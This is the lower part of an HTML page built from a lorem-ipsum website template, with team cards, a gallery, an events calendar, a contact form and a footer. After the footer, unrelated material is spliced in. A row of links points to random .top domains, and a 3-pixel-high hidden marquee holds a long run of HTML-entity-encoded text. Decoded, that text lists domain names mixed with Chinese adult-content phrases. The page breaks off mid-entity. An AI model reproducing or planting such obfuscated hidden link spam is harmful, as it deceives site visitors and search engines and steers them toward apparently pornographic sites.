					<div class="view view-seventh">
						<img class="img-responsive" src="/template/2310/images/f7.jpg" alt="name">
							<div class="mask">
								<ul class="social">
									<li></li>
									<li></li>
									<li></li>
								</ul>
							</div>
							<h6>Leslie Chow</h6>
							<p>But I must explain to you how all this mistaken idea of denouncing</p>
					</div>
				</div>
				<div class="col-md-3 col-sm-3 team-top top-team">
					<div class="view view-seventh">
						<img class="img-responsive" src="/template/2310/images/f8.jpg" alt="name">
							<div class="mask">
								<ul class="social">
									<li></li>
									<li></li>
									<li></li>
								</ul>
							</div>
							<h6>James May</h6>
							<p>But I must explain to you how all this mistaken idea of denouncing</p>
					</div>
				</div>
				<div class="clearfix"> </div>
		</div>
		

		
		<div class="edifice slideanim" id="edifice">
			<h3>INFRASTRUCTURE & FACILITIES</h3>
			<div class="gallery-cursual">

				
					
					
				

				
				<div id="owl-demo" class="owl-carousel text-center">
					<div class="item">
						<img class="lazyOwl" src="/template/2310/images/11.jpg" alt="name">
					</div>
					<div class="item">
						<img class="lazyOwl" src="/template/2310/images/12.jpg" alt="name">
					</div>
					<div class="item">
						<img class="lazyOwl" src="/template/2310/images/13.jpg" alt="name">
					</div>
					<div class="item">
						<img class="lazyOwl" src="/template/2310/images/15.jpg" alt="name">
					</div>
					<div class="item">
						<img class="lazyOwl" src="/template/2310/images/1.jpg" alt="name">
					</div>
					<div class="item">
						<img class="lazyOwl" src="/template/2310/images/2.jpg" alt="name">
					</div>
					<div class="item">
						<img class="lazyOwl" src="/template/2310/images/3.jpg" alt="name">
					</div>
					<div class="item">
						<img class="lazyOwl" src="/template/2310/images/5.jpg" alt="name">
					</div>
					<div class="item">
						<img class="lazyOwl" src="/template/2310/images/6.jpg" alt="name">
					</div>
				</div>
				
			</div>
		</div>
		

		
		<div class="project slideanim" id="project">
			<h3>PROJECTS, RESEARCH AND DEVELOPMENT</h3>

			<div class="project-grid">
				<div class="col-md-4 col-sm-4 p2">
					<img src="/template/2310/images/e1.jpg" alt="project">
				</div>
				<div class="col-md-4 col-sm-4 p2">
					<h4>Lorem Ipsum</h4>
					<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui anim id est laborum cillum dolore eu fugiat nulla commodo. Sint occaecat cupidatat non proident, sunt in culpa qui officia laborum.</p>
				</div>
				<div class="col-md-4 col-sm-4 p2 p3">
					<img src="/template/2310/images/e2.jpg" alt="project">
				</div>
				<div class="col-md-4 col-sm-4 p2 p4">
					<img src="/template/2310/images/e3.jpg" alt="project">
				</div>
				<div class="col-md-4 col-sm-4 p2 p5">
					<h4>Dolores Sit</h4>
					<p>Excepteur sint occaecat cupidatat non proident, sunt in culpa qui anim id est laborum cillum dolore eu fugiat nulla commodo. Sint occaecat cupidatat non proident, sunt in culpa qui officia laborum.</p>
				</div>
				<div class="col-md-4 col-sm-4 p2 p6">
					<img src="/template/2310/images/e4.jpg" alt="project">
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		

		
		<div class="events slideanim" id="events">
			<h3>EVENTS</h3>
			<div class="event-grid">
				<div class="col-md-4 col-sm-4 cal">
					<div class="cal1 cal_2">
						<div class="clndr">
							<div class="clndr-controls"><div class="clndr-control-button"><p class="clndr-previous-button">previous</p></div><div class="month">December 2015</div><div class="clndr-control-button rightalign"><p class="clndr-next-button">next</p></div></div><table class="clndr-table"><thead><tr class="header-days"><td class="header-day">S</td><td class="header-day">M</td><td class="header-day">T</td><td class="header-day">W</td><td class="header-day">T</td><td class="header-day">F</td><td class="header-day">S</td></tr></thead><tbody><tr><td class="day past adjacent-month last-month calendar-day-2015-08-30"><div class="day-contents">30</div></td><td class="day past adjacent-month last-month calendar-day-2015-08-31"><div class="day-contents">31</div></td><td class="day today calendar-day-2015-09-01"><div class="day-contents">1</div></td><td class="day calendar-day-2015-09-02"><div class="day-contents">2</div></td><td class="day calendar-day-2015-09-03"><div class="day-contents">3</div></td><td class="day calendar-day-2015-09-04"><div class="day-contents">4</div></td><td class="day calendar-day-2015-09-05"><div class="day-contents">5</div></td></tr><tr><td class="day calendar-day-2015-09-06"><div class="day-contents">6</div></td><td class="day calendar-day-2015-09-07"><div class="day-contents">7</div></td><td class="day calendar-day-2015-09-08"><div class="day-contents">8</div></td><td class="day calendar-day-2015-09-09"><div class="day-contents">9</div></td><td class="day event calendar-day-2015-09-10"><div class="day-contents">10</div></td><td class="day event calendar-day-2015-09-11"><div class="day-contents">11</div></td><td class="day event calendar-day-2015-09-12"><div class="day-contents">12</div></td></tr><tr><td class="day event calendar-day-2015-09-13"><div class="day-contents">13</div></td><td class="day event calendar-day-2015-09-14"><div class="day-contents">14</div></td><td class="day calendar-day-2015-09-15"><div class="day-contents">15</div></td><td class="day calendar-day-2015-09-16"><div class="day-contents">16</div></td><td class="day calendar-day-2015-09-17"><div class="day-contents">17</div></td><td class="day calendar-day-2015-09-18"><div class="day-contents">18</div></td><td class="day calendar-day-2015-09-19"><div class="day-contents">19</div></td></tr><tr><td class="day calendar-day-2015-09-20"><div class="day-contents">20</div></td><td class="day event calendar-day-2015-09-21"><div class="day-contents">21</div></td><td class="day event calendar-day-2015-09-22"><div class="day-contents">22</div></td><td class="day event calendar-day-2015-09-23"><div class="day-contents">23</div></td><td class="day calendar-day-2015-09-24"><div class="day-contents">24</div></td><td class="day calendar-day-2015-09-25"><div class="day-contents">25</div></td><td class="day calendar-day-2015-09-26"><div class="day-contents">26</div></td></tr><tr><td class="day calendar-day-2015-09-27"><div class="day-contents">27</div></td><td class="day calendar-day-2015-09-28"><div class="day-contents">28</div></td><td class="day calendar-day-2015-09-29"><div class="day-contents">29</div></td><td class="day calendar-day-2015-09-30"><div class="day-contents">30</div></td><td class="day adjacent-month next-month calendar-day-2015-10-01"><div class="day-contents">1</div></td><td class="day adjacent-month next-month calendar-day-2015-10-02"><div class="day-contents">2</div></td><td class="day adjacent-month next-month calendar-day-2015-10-03"><div class="day-contents">3</div></td></tr></tbody></table>
						</div>
					</div>
				</div>

				<div class="col-md-4 col-sm-4 event-info e1">
					<h3>Lorem Ipsum</h3>
					<ul>
						<li><span>22-12-2015</span> : Excepteur sint cupidatat proident.</li>
						<li><span>23-12-2015</span> : Sunt in culpa quideserunt anim.</li>
						<li><span>24-12-2015</span> : Officia deserunt sint anim cup.</li>
						<li><span>26-12-2015</span> : Proident, sunt in culpa qui di.</li>
						<li><span>27-12-2015</span> : Sunt in qui officia deserunt mo.</li>
						<li><span>28-12-2015</span> : Officia deserunt sint anim cup.</li>
						<li><span>29-12-2015</span> : Cupidatat sint non di proident.</li>
					</ul>
				</div>

				<div class="col-md-4 col-sm-4 event-info e2">
					<h3>Dolores Amet</h3>
					<img src="/template/2310/images/event.jpg" alt="event">
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		

		
		<div class="news slideanim" id="news">
			<h3>OUR OWN NEWS PUBLICATION</h3>
			<div class="news-img">
				<div class="col-md-4 col-sm-4 n1">
					<img src="/template/2310/images/n1.jpg" alt="news">
				</div>
				<div class="col-md-4 col-sm-4 n1">
					<img src="/template/2310/images/n2.jpg" alt="news">
				</div>
				<div class="col-md-4 col-sm-4 n1">
					<img src="/template/2310/images/n3.jpg" alt="news">
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
		

		
		<div class="contact slideanim" id="contact">
			<h3>CONTACT</h3>
			<form class="contact_form">

				<div class="message">
					<div class="col-md-6 col-sm-6 grid_6 c1">
						<input type="text" class="text" value="Name" placeholder="Name" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Name';}">
						<input type="text" class="text" value="Email" placeholder="Email" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Email';}">
						<input type="text" class="text" value="Phone" placeholder="Phone" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Phone';}">
					</div>
			
					<div class="col-md-6 col-sm-6 grid_6 c1">
						<textarea placeholder="Message" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'Message';}">Message</textarea>
					</div>
					<div class="clearfix"> </div>
				</div>

				<input type="submit" class="more_btn" value="Send Message">
			</form>
		</div>
		

	</div>

	
	<div class="map slideanim">
		
	</div>
	

</div>



<div class="footer slideanim">

	<div class="container">

		<div class="footer-info slideanim">
			<div class="col-md-6 col-sm-6 access f1">
				<h3 class="access-h3">Access</h3>
				<p class="access-p">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation, sed do eiusmod ullamco laboris nisi ut enim ad minim aliquip ex ea commodo consequat.</p>
			</div>
			<div class="col-md-4 col-sm-4 f2">
				<h3 class="address">Address</h3>
				<address>
					<ul>
						<li>Parma Via Modena</li>
						<li>40019 Sant'Agata Bolognese</li>
						<li>BO, Italy</li>
						<li>Telephone : +1 (734) 123-4567</li>
						<li>Email : info(at)sseet.com</li>
					</ul>
			   </address>
			</div>
			<div class="col-md-2 col-sm-2 f3" id="qlinks">
				<h3>Links</h3>
				<ul class="footer_list">
					<li>About</li>
					<li>Programs</li>
					<li>Services</li>
					<li>Edifice</li>
					<li>Projects</li>
				</ul>
			</div>
			<div class="clearfix"></div>
		</div>

		<ul class="social slideanim" id="follow">
			<li></li>
			<li></li>
			<li></li>
			<li></li>
			<li></li>
		</ul>

		<div class="copyright">
			<p>Copyright &copy; 2016.Company name All rights reserved.More Templates  - Collect from </p>
		</div>

	</div>

	
	
	 <span id="toTopHover" style="opacity: 1;"> </span>
	

</div>





 <a href="http://zakazhu.top">電腦端</a> <a href="http://3g.yaoca.top">網站首頁</a> <a href="http://wap.noipa.top">移動端</a> <a href="http://uekeammm.top">手機端</a> <a href="http://www.bbrjh.top">電腦端</a> <a href="http://cddjg7y.top">網站首頁</a> <a href="http://phphome.top">移動端</a> <a href="http://odh9k3o.top">手機端</a> <a href="http://m.kmwww.top">電腦端</a> <a href="http://zoubian234.top">網站首頁</a> 
  <table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"> 
   <caption>
    <font color="#5AFF63">
     <marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
       &#87;&#87;&#87;&#20013;&#22269;&#25104;&#20154;&#84;&#70;&#80;&#65;&#83;&#83;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#69;&#69;&#69;&#50;&#50;&#53;&#67;&#79;&#77;&#25913;&#25104;&#20160;&#20040;&#20102;&#78;&#10;&#87;&#87;&#87;&#57;&#57;&#83;&#87;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#72;&#72;&#67;&#79;&#44;&#77;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#82;&#49;&#52;&#95;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#90;&#53;&#82;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#53;&#82;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#48;&#89;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#48;&#89;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#73;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#73;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#88;&#50;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#79;&#82;&#78;&#48;&#48;&#52;&#46;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#48;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#68;&#48;&#48;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#48;&#55;&#51;&#69;&#69;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#65;&#86;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#65;&#86;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#51;&#48;&#65;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#55;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#55;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#50;&#84;&#84;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#85;&#88;&#73;&#65;&#46;&#67;&#48;&#77;&#50;&#54;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#90;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#90;&#90;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#71;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#71;&#65;&#67;&#79;&#77;&#95;&#10;&#65279;&#88;&#88;&#88;&#20813;&#36153;&#87;&#87;&#87;&#46;&#68;&#72;&#87;&#76;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#86;&#65;&#77;&#85;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#65;&#86;&#65;&#77;&#85;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#54;&#56;&#44;&#67;&#79;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#82;&#69;&#51;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#79;&#77;&#40644;&#29916;&#78;&#10;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#88;&#79;&#88;&#79;&#95;&#67;&#79;&#77;&#10;&#40077;&#40060;&#84;&#86;&#66;&#65;&#79;&#89;&#85;&#49;&#54;&#79;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#56;&#48;&#79;&#82;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#56;&#48;&#79;&#82;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#71;&#85;&#73;&#46;&#89;&#88;&#90;&#10;&#73;&#78;&#68;&#69;&#88;&#46;&#77;&#74;&#72;&#69;&#79;&#46;&#67;&#78;&#95;&#73;&#78;&#68;&#69;&#88;&#77;&#74;&#72;&#69;&#79;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#55;&#77;&#66;&#73;&#66;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#88;&#73;&#85;&#89;&#73;&#88;&#73;&#85;&#53;&#52;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#69;&#83;&#83;&#49;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#69;&#83;&#83;&#49;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#72;&#65;&#86;&#56;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#75;&#85;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#78;&#72;&#69;&#78;&#67;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#56;&#48;&#51;&#82;&#82;&#67;&#48;&#77;&#10;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#23448;&#32593;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#49;&#52;&#44;&#86;&#73;&#80;&#10;&#21320;&#22812;&#35825;&#24785;&#87;&#87;&#87;&#81;&#81;&#67;&#51;&#51;&#51;&#51;&#67;&#79;&#77;&#78;&#10;&#65279;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#55;&#49;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#83;&#69;&#80;&#65;&#80;&#65;&#52;&#52;&#67;&#79;&#65;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#81;&#81;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#81;&#81;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#48;&#78;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#48;&#78;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#49;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#49;&#48;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#50;&#71;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#71;&#65;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#90;&#73;&#90;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#50;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#50;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#183;&#54;&#51;&#56;&#67;&#70;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#89;&#85;&#76;&#69;&#46;&#84;&#86;&#10;&#87;&#87;&#87;&#67;&#72;&#65;&#79;&#80;&#69;&#78;&#71;&#50;&#48;&#49;&#56;&#86;&#50;&#54;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#77;&#77;&#50;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#53;&#55;&#46;&#74;&#66;&#74;&#66;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#46;&#78;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#85;&#85;&#85;&#48;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#50;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#50;&#55;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#50;&#55;&#84;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#79;&#71;&#79;&#82;&#84;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#71;&#79;&#71;&#79;&#82;&#84;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#53;&#53;&#53;&#89;&#79;&#85;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#56;&#56;&#77;&#83;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#50;&#56;&#56;&#77;&#83;&#67;&#67;&#79;&#77;&#95;&#10;&#25238;&#21160;&#32654;&#22899;&#33016;&#37096;&#87;&#87;&#87;&#66;&#76;&#77;&#53;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#65292;&#82;&#82;&#67;&#56;&#55;&#50;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#65;&#85;&#84;&#79;&#78;&#69;&#87;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#78;&#65;&#85;&#84;&#79;&#78;&#69;&#87;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#57;&#48;&#66;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#48;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#80;&#80;&#80;&#65;&#86;&#22312;&#32447;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#65;&#79;&#70;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#65;&#78;&#71;&#83;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#84;&#73;&#65;&#78;&#76;&#85;&#76;&#65;&#44;&#67;&#79;&#77;&#78;&#10;&#72;&#84;&#84;&#80;&#58;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#50;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#82;&#69;&#82;&#69;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#74;&#8544;&#90;&#90;&#67;&#79;&#77;&#10;&#65279;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#58;&#54;&#57;&#65;&#80;&#90;&#58;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#86;&#73;&#68;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#82;&#77;&#70;&#88;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#82;&#77;&#70;&#88;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#66;&#90;&#84;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#66;&#90;&#84;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#78;&#82;&#69;&#78;&#75;&#65;&#78;&#44;&#86;&#73;&#80;&#95;&#87;&#87;&#87;&#82;&#69;&#78;&#82;&#69;&#78;&#75;&#65;&#78;&#86;&#73;&#80;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#76;&#85;&#83;&#50;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#76;&#85;&#83;&#50;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#49;&#52;&#49;&#52;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#50;&#53;&#49;&#95;&#67;&#95;&#65;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#90;&#72;&#73;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#90;&#72;&#73;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#88;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#88;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#51;&#77;&#75;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#57;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#79;&#73;&#76;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#79;&#73;&#76;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#57;&#65;&#86;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#51;&#57;&#65;&#86;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#56;&#51;&#54;&#86;&#86;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#88;&#88;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#87;&#87;&#26085;&#26412;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#70;&#65;&#78;&#71;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#57;&#52;&#83;&#82;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#75;&#75;&#65;&#86;&#50;&#49;&#50;&#49;&#10;&#87;&#87;&#87;&#44;&#56;&#55;&#66;&#66;&#69;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#74;&#74;&#74;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#74;&#74;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#69;&#71;&#65;&#78;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#69;&#71;&#65;&#78;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#76;&#48;&#48;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#48;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#48;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#57;&#72;&#83;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#69;&#88;&#73;&#85;&#49;&#49;&#53;&#67;&#79;&#77;&#78;&#10;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#36842;&#20029;&#28909;&#24052;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#54;&#55;&#55;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#46;&#83;&#83;&#83;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#83;&#49;&#50;&#51;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#83;&#49;&#50;&#51;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#55;&#86;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#55;&#86;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#77;&#86;&#56;&#67;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#50;&#67;&#70;&#67;&#79;&#77;&#10;&#50;&#89;&#68;&#89;&#95;&#67;&#79;&#77;&#22312;&#32447;&#10;&#87;&#87;&#87;&#46;&#90;&#78;&#51;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#78;&#51;&#54;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#65;&#78;&#72;&#85;&#65;&#89;&#84;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#95;&#65;&#86;&#84;&#66;&#49;&#49;&#50;&#50;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#50;&#72;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#57;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#57;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#88;&#72;&#89;&#77;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#88;&#72;&#89;&#77;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#46;&#66;&#74;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#56;&#66;&#74;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#82;&#82;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#82;&#82;&#82;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#53;&#81;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#53;&#81;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#67;&#67;&#67;&#56;&#53;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#56;&#90;&#72;&#46;&#67;&#76;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#79;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#79;&#82;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#83;&#65;&#79;&#72;&#85;&#49;&#50;&#55;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#68;&#68;&#81;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#69;&#69;&#69;&#50;&#54;&#57;&#67;&#79;&#77;&#77;&#51;&#85;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&